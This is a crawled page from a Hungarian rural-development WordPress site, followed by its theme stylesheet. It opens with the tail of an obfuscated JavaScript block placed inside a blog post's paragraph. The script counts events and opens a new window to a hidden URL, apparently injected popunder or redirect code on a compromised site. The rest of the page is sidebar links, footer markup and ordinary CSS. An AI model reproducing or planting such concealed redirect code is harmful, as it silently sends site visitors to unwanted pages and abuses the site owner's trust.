_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
                                <div class="art-postmetadatafooter"><div class="art-postfootericons art-metadata-icons"><span class="art-postcategoryicon"><span class="categories">Posted in</span> <a href="https://csengerleader.hu/index.php/category/hfs-2023-2027/" rel="category tag">HFS 2023-2027.</a></span></div></div>                

</article>
				

                        </div>
                        

<div class="art-layout-cell art-sidebar2"><div  id="nav_menu-4" class="art-block widget widget_nav_menu  clearfix">
        <div class="art-blockheader">
            <div class="t">Partneroldalak</div>
        </div><div class="art-blockcontent"><div class="menu-partneroldalak-container"><ul id="menu-partneroldalak" class="menu"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://mnvh.eu">MNVH</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="https://www.mvh.allamkincstar.gov.hu/">MÁK MV</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="http://kormany.hu">Kormány.hu</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="http://www.kormany.hu/hu/miniszterelnokseg">Miniszterelnökségi Hivatal</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a href="http://www.kormany.hu/hu/foldmuvelesugyi-miniszterium">Agrárminisztérium</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="http://umvp.kormany.hu/index">umvp.kormany.hu</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="http://www.hoi.hu/">Hermann Ottó Intézet</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="http://nak.hu">NAK</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="http://nebih.hu">NÉBIH</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="http://www.huro-cbc.eu/hu/">HURO</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-723"><a href="http://interreg-rohu.eu/hu/fooldal/">Interreg-ROHU</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358"><a href="http://www.magyarkozlony.hu/">Magyar Közlöny</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-359"><a href="http://njt.hu/">Nemzeti Jogszabálytár</a></li>
</ul></div></div>
</div><div  id="text-3" class="art-block widget widget_text  clearfix">
        <div class="art-blockcontent">			<div class="textwidget"><a href="http://csengerleader.hu/wp-content/uploads/2016/09/vp6_19_4_1_16_d_fekvo_nyomdai_csenger-page-001_LOGO.jpg"><img class="aligncenter  wp-image-446" src="http://csengerleader.hu/wp-content/uploads/2016/09/vp6_19_4_1_16_d_fekvo_nyomdai_csenger-page-001_LOGO-1024x738.jpg" alt="vp6_19_4_1_16_d_fekvo_nyomdai_csenger-page-001_LOGO" width="150" height="89" /></a></div>
		</div>
</div><div  id="custom_html-6" class="art-block widget_text widget widget_custom_html  clearfix">
        <div class="art-blockcontent"><div class="textwidget custom-html-widget"><a href="http://csengerleader.hu/wp-content/uploads/2017/11/csengeri_hvi_projekttabla_logoval-001.jpg"><img class="aligncenter size-large wp-image-729" src="http://csengerleader.hu/wp-content/uploads/2017/11/csengeri_hvi_projekttabla_logoval-001-1024x724.jpg" alt="" width="150" height="89" /></a></div></div>
</div></div>
                    </div>
                </div>
            </div><footer class="art-footer"><div class="art-footer-text">

<table class="art-article" border="0" cellspacing="0" cellpadding="0" style="width:990px;">
	<tbody>
		<tr class="even">
			<td style="padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;">Icons by&nbsp;<a href="http://www.wpzoom.com/">David Ferreira</a><br>  Copyright © 2011. All Rights Reserved.</td>
		</tr>
	</tbody>
</table>
<p><br></p>


</div>
</footer>

    </div>
    <p class="art-page-footer">
        <span id="art-footnote-links">Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> and <a href="http://www.artisteer.com/?p=wordpress_themes" target="_blank">WordPress Theme</a> created with Artisteer.</span>
    </p>
</div>



<div id="wp-footer">
	<script type='text/javascript' src='https://csengerleader.hu/wp-includes/js/comment-reply.min.js?ver=4.9.3'></script>
<script type='text/javascript' src='https://csengerleader.hu/wp-includes/js/wp-embed.min.js?ver=4.9.3'></script>
	<!-- 52 queries. 0,140 seconds. -->
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://csengerleader.hu/wp-content/themes/leaderver78/style.css
body_size: 9607
content:
/*
Theme Name: leaderver78
Theme URI: 
Description: Artisteer-generated theme
Version: 1.0
Author: 
Author URI: 
Tags: flexible-width, three-columns, valid HTML5, valid XHTML, widgets
*/

/* Created by Artisteer v4.1.0.59861 */

#art-main
{
   background: #FFFFFF;
   background: linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   background: -webkit-linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   background: -moz-linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   background: -o-linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   background: -ms-linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   background: linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   -svg-background: linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   background-attachment: fixed !important;
   margin:0 auto;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position: relative;
   width: 100%;
   min-height: 100%;
   left: 0;
   top: 0;
   cursor:default;
   overflow:hidden;
}
table, ul.art-hmenu
{
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
   margin: 0;
   padding: 0;
}

/* Reset buttons border. It's important for input and button tags. 
 * border-collapse should be separate for shadow in IE. 
 */
.art-button
{
   border: 0;
   border-collapse: separate;
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
   background: #51A5B8;
   background: linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   background: -webkit-linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   background: -moz-linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   background: -o-linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   background: -ms-linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   background: linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   -svg-background: linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   -webkit-box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.35);
   border-width: 0;
   padding:0 15px;
   margin:0 auto;
   height:28px;
}

.art-postcontent,
.art-postheadericons,
.art-postfootericons,
.art-blockcontent,
ul.art-vmenu a 
{
   text-align: left;
}

.art-postcontent,
.art-postcontent li,
.art-postcontent table,
.art-postcontent a,
.art-postcontent a:link,
.art-postcontent a:visited,
.art-postcontent a.visited,
.art-postcontent a:hover,
.art-postcontent a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 150%;
}

.art-postcontent p
{
   margin: 12px 0;
}

.art-postcontent h1, .art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:visited, .art-postcontent h1 a:hover,
.art-postcontent h2, .art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:visited, .art-postcontent h2 a:hover,
.art-postcontent h3, .art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:visited, .art-postcontent h3 a:hover,
.art-postcontent h4, .art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:visited, .art-postcontent h4 a:hover,
.art-postcontent h5, .art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:visited, .art-postcontent h5 a:hover,
.art-postcontent h6, .art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:visited, .art-postcontent h6 a:hover,
.art-blockheader .t, .art-blockheader .t a, .art-blockheader .t a:link, .art-blockheader .t a:visited, .art-blockheader .t a:hover,
.art-vmenublockheader .t, .art-vmenublockheader .t a, .art-vmenublockheader .t a:link, .art-vmenublockheader .t a:visited, .art-vmenublockheader .t a:hover,
.art-headline, .art-headline a, .art-headline a:link, .art-headline a:visited, .art-headline a:hover,
.art-slogan, .art-slogan a, .art-slogan a:link, .art-slogan a:visited, .art-slogan a:hover,
.art-postheader, .art-postheader a, .art-postheader a:link, .art-postheader a:visited, .art-postheader a:hover
{
   font-size: 32px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 120%;
}

.art-postcontent a, .art-postcontent a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #25515B;
}

.art-postcontent a:visited, .art-postcontent a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #3D5E61;
}

.art-postcontent  a:hover, .art-postcontent a.hover
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #25515B;
}

.art-postcontent h1
{
   color: #2D4A52;
   margin: 10px 0 0;
   font-size: 30px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h1
{
   margin: 10px 0 0;
   font-size: 30px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:hover, .art-postcontent h1 a:visited, .art-blockcontent h1 a, .art-blockcontent h1 a:link, .art-blockcontent h1 a:hover, .art-blockcontent h1 a:visited 
{
   font-size: 30px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h2
{
   color: #2D4A52;
   margin: 10px 0 0;
   font-size: 28px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h2
{
   margin: 10px 0 0;
   font-size: 28px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:hover, .art-postcontent h2 a:visited, .art-blockcontent h2 a, .art-blockcontent h2 a:link, .art-blockcontent h2 a:hover, .art-blockcontent h2 a:visited 
{
   font-size: 28px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h3
{
   color: #2D4A52;
   margin: 10px 0 0;
   font-size: 26px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h3
{
   margin: 10px 0 0;
   font-size: 26px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:hover, .art-postcontent h3 a:visited, .art-blockcontent h3 a, .art-blockcontent h3 a:link, .art-blockcontent h3 a:hover, .art-blockcontent h3 a:visited 
{
   font-size: 26px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h4
{
   color: #0D1D21;
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h4
{
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:hover, .art-postcontent h4 a:visited, .art-blockcontent h4 a, .art-blockcontent h4 a:link, .art-blockcontent h4 a:hover, .art-blockcontent h4 a:visited 
{
   font-size: 18px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h5
{
   color: #0D1D21;
   margin: 10px 0 0;
   font-size: 15px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h5
{
   margin: 10px 0 0;
   font-size: 15px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:hover, .art-postcontent h5 a:visited, .art-blockcontent h5 a, .art-blockcontent h5 a:link, .art-blockcontent h5 a:hover, .art-blockcontent h5 a:visited 
{
   font-size: 15px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h6
{
   color: #1B3A41;
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h6
{
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:hover, .art-postcontent h6 a:visited, .art-blockcontent h6 a, .art-blockcontent h6 a:link, .art-blockcontent h6 a:hover, .art-blockcontent h6 a:visited 
{
   font-size: 13px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-hmenu a, .art-vmenu a, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before
{
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
}

header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before
{
   display: block;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

ul
{
   list-style-type: none;
}

ol
{
   list-style-position: inside;
}

html, body
{
   height: 100%;
}

body
{
   padding: 0;
   margin:0;
   min-width: 700px;
   color: #0D1D21;
}

.art-header:before, #art-header-bg:before, .art-layout-cell:before, .art-layout-wrapper:before, .art-footer:before, .art-nav:before, #art-hmenu-bg:before, .art-sheet:before
{
   width: 100%;
   content: " ";
   display: table;
}
.art-header:after, #art-header-bg:after, .art-layout-cell:after, .art-layout-wrapper:after, .art-footer:after, .art-nav:after, #art-hmenu-bg:after, .art-sheet:after,
.cleared, .clearfix:after {
   clear: both;
   font: 0/0 serif;
   display: block;
   content: " ";
}

form
{
   padding: 0 !important;
   margin: 0 !important;
}

table.position
{
   position: relative;
   width: 100%;
   table-layout: fixed;
}

li h1, .art-postcontent li h1, .art-blockcontent li h1 
{
   margin:1px;
} 
li h2, .art-postcontent li h2, .art-blockcontent li h2 
{
   margin:1px;
} 
li h3, .art-postcontent li h3, .art-blockcontent li h3 
{
   margin:1px;
} 
li h4, .art-postcontent li h4, .art-blockcontent li h4 
{
   margin:1px;
} 
li h5, .art-postcontent li h5, .art-blockcontent li h5 
{
   margin:1px;
} 
li h6, .art-postcontent li h6, .art-blockcontent li h6 
{
   margin:1px;
} 
li p, .art-postcontent li p, .art-blockcontent li p 
{
   margin:1px;
}


.art-shapes
{
   position: absolute;
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
   overflow: hidden;
   z-index: 0;
}

.art-slider-inner {
   position: relative;
   overflow: hidden;
   width: 100%;
   height: 100%;
}

.art-slidenavigator > a {
   display: inline-block;
   vertical-align: middle;
   outline-style: none;
   font-size: 1px;
}

.art-slidenavigator > a:last-child {
   margin-right: 0 !important;
}

.art-object782225195
{
    display: block;
    left: 3.13%;
    margin-left: -28px;
    position: absolute;
    top: -3px;
    width: 139px;
    height: 194px;
    background-image: url('images/object782225195.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    z-index: 1;
}
.art-object1140407266
{
    display: block;
    left: 96.2%;
    margin-left: -122px;
    position: absolute;
    top: -4px;
    width: 158px;
    height: 200px;
    background-image: url('images/object1140407266.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    z-index: 2;
}
.art-object1794475204
{
    display: block;
    left: 135.03%;
    margin-left: -525px;
    position: absolute;
    top: 270px;
    width: 991px;
    height: 200px;
    background-image: url('images/object1794475204.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    z-index: 3;
}
.art-object147701099
{
    display: block;
    left: 53.13%;
    margin-left: -527px;
    position: absolute;
    top: 255px;
    width: 992px;
    height: 200px;
    background-image: url('images/object147701099.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    z-index: 4;
}
.art-object261530475
{
    display: block;
    left: 28.02%;
    margin-left: -34px;
    position: absolute;
    top: 2px;
    width: 123px;
    height: 123px;
    background-image: url('images/object261530475.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    z-index: 5;
}
.art-object1118339653
{
    display: block;
    left: 61.4%;
    margin-left: -251px;
    position: absolute;
    top: 2px;
    width: 410px;
    height: 123px;
    background-image: url('images/object1118339653.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    z-index: 6;
}
.art-headline
{
  display: inline-block;
  position: absolute;
  min-width: 50px;
  top: 132px;
  left: 50.77%;
  line-height: 100%;
  margin-left: -288px !important;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  z-index: 101;
}

.art-headline, 
.art-headline a, 
.art-headline a:link, 
.art-headline a:visited, 
.art-headline a:hover
{
font-size: 46px;
font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
font-weight: normal;
font-style: normal;
text-decoration: none;
text-align: left;
  padding: 0;
  margin: 0;
  color: #000000 !important;
  white-space: nowrap;
}






.art-header
{
   -webkit-border-radius:0 0 5px 5px;
   -moz-border-radius:0 0 5px 5px;
   border-radius:0 0 5px 5px;
   -webkit-box-shadow:0 0 5px 3px rgba(0, 0, 0, 0.4);
   -moz-box-shadow:0 0 5px 3px rgba(0, 0, 0, 0.4);
   box-shadow:0 0 5px 3px rgba(0, 0, 0, 0.4);
   margin:0 auto;
   height: 400px;
   background-image: url('images/header.png');
   background-position: center top;
   background-repeat: no-repeat;
   position: relative;
   min-width: 680px;
   max-width: 1024px;
   width: 100%;
   z-index: auto !important;
}

.responsive .art-header 
{
   background-image: url('images/header.png');
   background-position: center center;
}

.art-header>.widget 
{
   position:absolute;
   z-index:101;
}

.art-header .art-slider-inner
{
   -webkit-border-radius:0 0 5px 5px;
   -moz-border-radius:0 0 5px 5px;
   border-radius:0 0 5px 5px;
}

.art-nav
{
   padding:3px;
   margin:0 auto;
   position: relative;
   z-index: 499;
}

ul.art-hmenu a, ul.art-hmenu a:link, ul.art-hmenu a:visited, ul.art-hmenu a:hover 
{
   outline: none;
   position: relative;
   z-index: 11;
}

ul.art-hmenu, ul.art-hmenu ul
{
   display: block;
   margin: 0;
   padding: 0;
   border: 0;
   list-style-type: none;
}

ul.art-hmenu li
{
   position: relative;
   z-index: 5;
   display: block;
   float: left;
   background: none;
   margin: 0;
   padding: 0;
   border: 0;
}

ul.art-hmenu li:hover
{
   z-index: 10000;
   white-space: normal;
}

ul.art-hmenu:after, ul.art-hmenu ul:after
{
   content: ".";
   height: 0;
   display: block;
   visibility: hidden;
   overflow: hidden;
   clear: both;
}

ul.art-hmenu, ul.art-hmenu ul 
{
   min-height: 0;
}

ul.art-hmenu 
{
   display: inline-block;
   vertical-align: middle;
   padding-left: 190px;
   padding-right: 13px;
}

.art-nav-inner:before 
{
   content:' ';
}

.art-nav-inner{
   text-align: left;
   margin:0 auto;
}

.desktop  .art-nav-inner{
   min-width: 700px;
   max-width: 1024px;
   width: 100%;
   padding-left: 13px;
   padding-right: 13px;
}

.desktop .art-nav
{
   padding-left: 0;
   padding-right: 0;
}

.art-hmenu-extra1
{
   position: relative;
   display: block;
   float: left;
   width: auto;
   height: auto;
   background-position: center;
}

.art-hmenu-extra2
{
   position: relative;
   display: block;
   float: right;
   width: auto;
   height: auto;
   background-position: center;
}

.art-hmenu
{
   float: left;
}

.art-menuitemcontainer
{
   margin:0 auto;
}
ul.art-hmenu>li {
   margin-left: 9px;
}
ul.art-hmenu>li:first-child {
   margin-left: 4px;
}
ul.art-hmenu>li:last-child, ul.art-hmenu>li.last-child {
   margin-right: 4px;
}

ul.art-hmenu>li>a
{
   -webkit-border-radius:7px;
   -moz-border-radius:7px;
   border-radius:7px;
   border:1px solid transparent;
   padding:0 12px;
   margin:0 auto;
   position: relative;
   display: block;
   height: 25px;
   cursor: pointer;
   text-decoration: none;
   color: #000000;
   line-height: 25px;
   text-align: center;
}

.art-hmenu a, 
.art-hmenu a:link, 
.art-hmenu a:visited, 
.art-hmenu a.active, 
.art-hmenu a:hover
{
   font-size: 16px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   text-align: left;
}

ul.art-hmenu>li>a.active
{
   background: #22B2D3;
   background: linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   background: -webkit-linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   background: -moz-linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   background: -o-linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   background: -ms-linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   background: linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   -svg-background: linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   -webkit-border-radius:7px;
   -moz-border-radius:7px;
   border-radius:7px;
   border:1px solid #2C616D;
   padding:0 12px;
   margin:0 auto;
   color: #000000;
   text-decoration: none;
}

ul.art-hmenu>li>a:visited, 
ul.art-hmenu>li>a:hover, 
ul.art-hmenu>li:hover>a {
   text-decoration: none;
}

ul.art-hmenu>li>a:hover, .desktop ul.art-hmenu>li:hover>a
{
   background: #60949A;
   background: linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   background: -webkit-linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   background: -moz-linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   background: -o-linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   background: -ms-linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   background: linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   -svg-background: linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   -webkit-border-radius:7px;
   -moz-border-radius:7px;
   border-radius:7px;
   border:1px solid #375558;
   padding:0 12px;
   margin:0 auto;
}
ul.art-hmenu>li>a:hover, 
.desktop ul.art-hmenu>li:hover>a {
   color: #E6F2F5;
   text-decoration: none;
}

ul.art-hmenu>li:before
{
   position:absolute;
   display: block;
   content:' ';
   top:0;
   left:  -9px;
   width:9px;
   height: 25px;
   background: url('images/menuseparator.png') center center no-repeat;
}
ul.art-hmenu>li:first-child:before{
   display:none;
}

ul.art-hmenu li li a
{
   background: #60949A;
   background: transparent;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   padding:0 8px;
   margin:0 auto;
}
ul.art-hmenu li li 
{
   float: none;
   width: auto;
   margin-top: 0;
   margin-bottom: 0;
}

.desktop ul.art-hmenu li li ul>li:first-child 
{
   margin-top: 0;
}

ul.art-hmenu li li ul>li:last-child 
{
   margin-bottom: 0;
}

.art-hmenu ul a
{
   display: block;
   white-space: nowrap;
   height: 27px;
   min-width: 7em;
   border: 0 solid transparent;
   text-align: left;
   line-height: 27px;
   color: #18272B;
   font-size: 16px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   margin:0;
}

.art-hmenu ul a:link, 
.art-hmenu ul a:visited, 
.art-hmenu ul a.active, 
.art-hmenu ul a:hover
{
   text-align: left;
   line-height: 27px;
   color: #18272B;
   font-size: 16px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   margin:0;
}

ul.art-hmenu ul li a:hover, .desktop ul.art-hmenu ul li:hover>a
{
   background: #458A92;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   margin:0 auto;
}
.art-hmenu ul a:hover
{
   text-decoration: none;
}

.art-hmenu ul li a:hover
{
   color: #000000;
}

.desktop .art-hmenu ul li:hover>a
{
   color: #000000;
}

ul.art-hmenu ul:before
{
   background: #A1C1C4;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   border:1px solid #4D767A;
   margin:0 auto;
   display: block;
   position: absolute;
   content: ' ';
   z-index: 1;
}
.desktop ul.art-hmenu li:hover>ul {
   visibility: visible;
   top: 100%;
}
.desktop ul.art-hmenu li li:hover>ul {
   top: 0;
   left: 100%;
}

ul.art-hmenu ul
{
   visibility: hidden;
   position: absolute;
   z-index: 10;
   left: 0;
   top: 0;
   background-image: url('images/spacer.gif');
}

.desktop ul.art-hmenu>li>ul
{
   padding: 12px 32px 32px 32px;
   margin: -10px 0 0 -30px;
}

.desktop ul.art-hmenu ul ul
{
   padding: 32px 32px 32px 14px;
   margin: -32px 0 0 -9px;
}

.desktop ul.art-hmenu ul.art-hmenu-left-to-right 
{
   right: auto;
   left: 0;
   margin: -10px 0 0 -30px;
}

.desktop ul.art-hmenu ul.art-hmenu-right-to-left 
{
   left: auto;
   right: 0;
   margin: -10px -30px 0 0;
}

.desktop ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right {
   right: auto;
   left: 100%;
}
.desktop ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left {
   left: auto;
   right: 100%;
}

.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right
{
   right: auto;
   left: 0;
   padding: 32px 32px 32px 14px;
   margin: -32px 0 0 -9px;
}

.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left
{
   left: auto;
   right: 0;
   padding: 32px 14px 32px 32px;
   margin: -32px -9px 0 0;
}

.desktop ul.art-hmenu li ul>li:first-child {
   margin-top: 0;
}
.desktop ul.art-hmenu li ul>li:last-child {
   margin-bottom: 0;
}

.desktop ul.art-hmenu ul ul:before
{
   border-radius: 8px;
   top: 30px;
   bottom: 30px;
   right: 30px;
   left: 12px;
}

.desktop ul.art-hmenu>li>ul:before
{
   top: 10px;
   right: 30px;
   bottom: 30px;
   left: 30px;
}

.desktop ul.art-hmenu>li>ul.art-hmenu-left-to-right:before {
   right: 30px;
   left: 30px;
}
.desktop ul.art-hmenu>li>ul.art-hmenu-right-to-left:before {
   right: 30px;
   left: 30px;
}
.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right:before {
   right: 30px;
   left: 12px;
}
.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left:before {
   right: 12px;
   left: 30px;
}

.art-sheet
{
   background: #FFFFFF;
   -webkit-border-radius:5px;
   -moz-border-radius:5px;
   border-radius:5px;
   padding:10px;
   margin:8px auto 0;
   position:relative;
   cursor:auto;
   width: 100%;
   min-width: 700px;
   max-width: 1024px;
   z-index: auto !important;
}

.art-layout-wrapper
{
   position: relative;
   margin: 0 auto 0 auto;
   z-index: auto !important;
}

.art-content-layout
{
   display: table;
   width: 100%;
   table-layout: fixed;
}

.art-content-layout-row 
{
   display: table-row;
}

